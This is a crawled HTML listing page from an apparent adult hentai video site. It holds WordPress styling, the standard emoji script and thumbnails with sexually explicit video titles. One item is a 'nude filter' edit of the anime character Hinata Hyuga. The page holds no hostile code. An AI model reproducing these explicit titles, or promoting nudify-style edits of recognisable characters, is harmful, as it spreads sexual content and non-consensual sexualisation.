

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hentaifriday.com/page/3/?filter=random
body_size: 14291
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="https://hentaifriday.com/wp-content/uploads/2022/10/pink-book-reading-hi.png">

<!-- Meta social networks -->

<!-- Temp Style -->


<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}
	.post-thumbnail .wpst-trailer,
	.post-thumbnail img {
		object-fit: fill;
	}

            @import url(https://fonts.googleapis.com/css?family=Open+Sans);
        body.custom-background {
        background-image: url();
        background-color: !important;
        background-repeat: ;
        background-attachment: ;
    }
    .site-title a {
        font-family: Open Sans;
        font-size: 36px;
    }
    .site-branding .logo img {
        max-width: 0px;
        max-height: 0px;
        margin-top: 0px;
        margin-left: 0px;
    }
    a,
    .site-title a i,
    .thumb-block:hover span.title,
    .categories-list .thumb-block:hover .entry-header .cat-title:before,
    .required,
    .post-like a:hover i,
    .top-bar i:hover,
    .menu-toggle i,
    .main-navigation.toggled li:hover > a,
    .main-navigation.toggled li.focus > a,
    .main-navigation.toggled li.current_page_item > a,
    .main-navigation.toggled li.current-menu-item > a,
    #filters .filters-select:after,
    .top-bar .membership a i,
    .thumb-block:hover .photos-count i,
    .aside-filters span:hover a,
    .aside-filters span:hover a i,
    .filters a.active,
    .filters a:hover,
    .archive-aside a:hover,
    #video-links a:hover,
    #video-links a:hover i,
    .video-share .video-share-url a#clickme:hover,
    a#show-sharing-buttons.active,
    a#show-sharing-buttons.active i,
    .morelink:hover,
    .morelink:hover i,
    .footer-menu-container a:hover,
    .categories-list .thumb-block:hover .entry-header span,
    .tags-letter-block .tag-items .tag-item a:hover,
    .menu-toggle-open,
    .search-open {
        color: #FF3185;
    }
    button,
    .button,
    .btn,
    input[type="button"],
    input[type="reset"],
    input[type="submit"],
    .pagination ul li a.current,
    .pagination ul li a:hover,
    body #filters .label.secondary.active,
    .label.secondary:hover,
    .widget_categories ul li a:hover,
    a.tag-cloud-link:hover,
    .template-actors li a:hover,
    .rating-bar-meter,
    .vjs-play-progress,
    #filters .filters-options span:hover,
    .top-bar .social-share a:hover,
    .thumb-block:hover span.hd-video,
    .label:hover,
    .label:focus,
    .label:active,
    .mobile-pagination .pagination-nav span,
    .mobile-pagination .pagination-nav a {
        background-color: #FF3185!important;
    }
    button:hover,
    .button:hover {
        background-color: lighten(#FF3185,50%);
    }
    #video-tabs button.tab-link.active,
    .page-title,
    .page .entry-title,
    .comments-title,
    .comment-reply-title,
    input[type="text"]:focus,
    input[type="email"]:focus,
    input[type="url"]:focus,
    input[type="password"]:focus,
    input[type="search"]:focus,
    input[type="number"]:focus,
    input[type="tel"]:focus,
    input[type="range"]:focus,
    input[type="date"]:focus,
    input[type="month"]:focus,
    input[type="week"]:focus,
    input[type="time"]:focus,
    input[type="datetime"]:focus,
    input[type="datetime-local"]:focus,
    input[type="color"]:focus,
    textarea:focus,
    .filters a.active {
        border-color: #FF3185!important;
    }
    ul li.current-menu-item a {
        border-bottom-color: #FF3185!important;
    }
    .logo-watermark-img {
        max-width: px;
    }
    .video-js .vjs-big-play-button {
        background-color: #FF3185!important;
        border-color: #FF3185!important;
    }
</style>

<!-- Google Analytics -->

<!-- Meta Verification -->

<title>Hentai Friday &#8211; Page 3 &#8211; Best Hentai site &#8211; Your daily porn fix</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hentai Friday &raquo; Feed" href="https://hentaifriday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hentai Friday &raquo; Comments Feed" href="https://hentaifriday.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hentaifriday.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hentaifriday.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpst-font-awesome-css' href='https://hentaifriday.com/wp-content/themes/ultimatube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css' href='https://hentaifriday.com/wp-content/themes/ultimatube/style.css?ver=1.2.7.1723805385' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-roboto-font-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700&#038;ver=1.2.7' type='text/css' media='all' />
<script type="text/javascript" src="https://hentaifriday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hentaifriday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hentaifriday.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hentaifriday.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
</head>  <body class="home blog paged paged-3 hfeed">  <div id="page"> 	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>  	<div class="header row"> 		<div class="site-branding"> 			<div class="logo"> 															<h1 class="site-title"><a href="https://hentaifriday.com/" rel="home"><i class="fa fa-glass"></i> Hentai Friday</a></h1> 										 				 									<p class="site-description">Best Hentai site - Your daily porn fix</p> 							</div> 		</div><!-- .site-branding --> 		 		<div class="search-menu-mobile">     <div class="header-search-mobile">         <i class="fa fa-search"></i>         </div>	     <div id="menu-toggle">         <i class="fa fa-bars"></i>     </div> </div>  <div class="header-search">     <form method="get" id="searchform" action="https://hentaifriday.com/">                             <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />                          <input class="fa-input" type="submit" id="searchsubmit" value="&#xf002;" />             </form> </div> 		<nav id="site-navigation" class="main-navigation" role="navigation"> 						<div id="head-mobile"></div> 			<div class="button-nav"></div>			 			<ul id="menu-main-menu" class="menu"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-11"><a href="https://hentaifriday.com">Home</a></li> <li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://hentaifriday.com/categories/">Category</a></li> <li id="menu-item-1833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1833"><a target="_blank" rel="noopener" href="https://freejavbt.com">JAVHD</a></li> <li id="menu-item-35662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35662"><a target="_blank" rel="noopener" href="https://biglist.club?r=JpeHam">Best Porn List</a></li> <li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://hentaifriday.com/tags/">Tags</a></li> </ul>		</nav> 	</div> 	<div class="clear"></div>   	 	<div id="content" class="site-content row"> 	<div id="primary" class="content-area"> 		<main id="main" class="site-main with-aside" role="main"> 			<div class="archive-aside">                          <div class="aside-block aside-filters">        	             <span><a class="" href="https://hentaifriday.com/?filter=latest"><i class="fa fa-fire"></i> Newest</a></span>             <span><a class="" href="https://hentaifriday.com/?filter=popular"><i class="fa fa-thumbs-up"></i> Best</a></span>             <span><a class="" href="https://hentaifriday.com/?filter=most-viewed"><i class="fa fa-eye"></i> Most viewed</a></span>			             <span><a class="" href="https://hentaifriday.com/?filter=longest"><i class="fa fa-clock-o"></i> Longest</a></span>             <span><a class="active" href="https://hentaifriday.com/?filter=random"><i class="fa fa-refresh"></i> Random</a></span>              </div>                 <div class="aside-block aside-cats">             <h3>Categories</h3>             <a href="https://hentaifriday.com/category/3d/" class="">3D</a><a href="https://hentaifriday.com/category/anal/" class="">Anal</a><a href="https://hentaifriday.com/category/big-ass/" class="">Big ass</a><a href="https://hentaifriday.com/category/big-cock/" class="">Big cock</a><a href="https://hentaifriday.com/category/big-tits/" class="">Big tits</a><a href="https://hentaifriday.com/category/black/" class="">Black</a><a href="https://hentaifriday.com/category/blonde/" class="">Blonde</a><a href="https://hentaifriday.com/category/blowjob/" class="">Blowjob</a><a href="https://hentaifriday.com/category/bondage/" class="">Bondage</a><a href="https://hentaifriday.com/category/brunette/" class="">Brunette</a>                <a class="show-all-link" href="https://hentaifriday.com/categories" title="All categories">All categories <i class="fa fa-angle-right"></i></a>                     </div>                 <div class="aside-block aside-tags">             <h3>Tags</h3>             <a href="https://hentaifriday.com/tag/18/" class="">18</a><a href="https://hentaifriday.com/tag/18yo/" class="">18yo</a><a href="https://hentaifriday.com/tag/3d/" class="">3D</a><a href="https://hentaifriday.com/tag/3some/" class="">3some</a><a href="https://hentaifriday.com/tag/60/" class="">60</a><a href="https://hentaifriday.com/tag/69/" class="">69</a><a href="https://hentaifriday.com/tag/accidental/" class="">accidental</a><a href="https://hentaifriday.com/tag/accidental-creampie/" class="">accidental creampie</a><a href="https://hentaifriday.com/tag/action/" class="">action</a><a href="https://hentaifriday.com/tag/actress/" class="">actress</a>                <a class="show-all-link" href="https://hentaifriday.com/tags" title="All tags">All tags <i class="fa fa-angle-right"></i></a>                     </div>         </div>			<div class="archive-content clearfix-after"> 									<h2 class="widget-title">Random</h2>  					             <div class="filters">         <a class="filter-title" href="#!">Random</a>         <div class="filters-list">                             <a class="" href="https://hentaifriday.com/?filter=latest">Newest</a>                 <a class="" href="https://hentaifriday.com/?filter=popular">Best</a>                 <a class="" href="https://hentaifriday.com/?filter=most-viewed">Most viewed</a>				                 <a class="" href="https://hentaifriday.com/?filter=longest">Longest</a>                 <a class="active" href="https://hentaifriday.com/?filter=random">Random</a>                     </div>     </div> 										<div class="video-list-content"> 						<div class="videos-list"> 							<article id="post-12029" 								  class="thumb-block full-width post-12029 post type-post status-publish format-video has-post-thumbnail hentry category-threesome tag-alien tag-chick tag-ffm tag-horny tag-threesome tag-with post_format-post-format-video actors-eva-parcker actors-tiffany-doll"> 	<a href="https://hentaifriday.com/ffm-threesome-with-horny-alien-chick-eva-parcker-tiffany-doll/" title="FFM Threesome With Horny Alien Chick &#8211; Eva Parcker, Tiffany Doll">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/ffm-threesome-with-horny-alien-chick-eva-parcker-tiffany-doll.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/6e/74/90/6e7490a1795a24b787825a8057427261_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">FFM Threesome With Horny Alien Chick &#8211; Eva Parcker, Tiffany Doll</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-25361" 								  class="thumb-block full-width post-25361 post type-post status-publish format-video has-post-thumbnail hentry category-threesome post_format-post-format-video"> 	<a href="https://hentaifriday.com/hinata-hyuga-naruto-shippuden-nude-filter/" title="Hinata Hyuga (Naruto Shippuden) [nude filter]">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/07/hinata-hyuga-naruto-shippuden-nude-filter.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/ae/37/5d/ae375d8f7f20e3a25484dc45c25dbd97_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Hinata Hyuga (Naruto Shippuden) [nude filter]</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-23970" 								  class="thumb-block full-width post-23970 post type-post status-publish format-video has-post-thumbnail hentry category-milf post_format-post-format-video"> 	<a href="https://hentaifriday.com/mileto-san-en-su-boca-11-sec/" title="mileto san en su boca 11 sec">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/04/mileto-san-en-su-boca-11-sec.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/dc/79/aa/dc79aa4136c83b9748c6cc2f4bff6ab2_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">mileto san en su boca 11 sec</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-30085" 								  class="thumb-block full-width post-30085 post type-post status-publish format-video has-post-thumbnail hentry category-stocking tag-sperm post_format-post-format-video"> 	<a href="https://hentaifriday.com/gutter-drenched-mixture-of-sperm-and-sweat/" title="Gutter Drenched Mixture Of Sperm And Sweat">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2022/03/gutter-drenched-mixture-of-sperm-and-sweat.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/19/a5/01/19a5017c2444cc7835aec6ff390bc08a-1_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Gutter Drenched Mixture Of Sperm And Sweat</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-22271" 								  class="thumb-block full-width post-22271 post type-post status-publish format-video has-post-thumbnail hentry category-pregnant tag-australian tag-pregnant post_format-post-format-video"> 	<a href="https://hentaifriday.com/pregnant-australian-cam-whore-4-min/" title="pregnant australian cam-whore 4 min">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/04/pregnant-australian-cam-whore-4-min.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/b1/b7/71/b1b77171bbea00a5f44c9b20834af126_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">pregnant australian cam-whore 4 min</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-8032" 								  class="thumb-block full-width post-8032 post type-post status-publish format-video 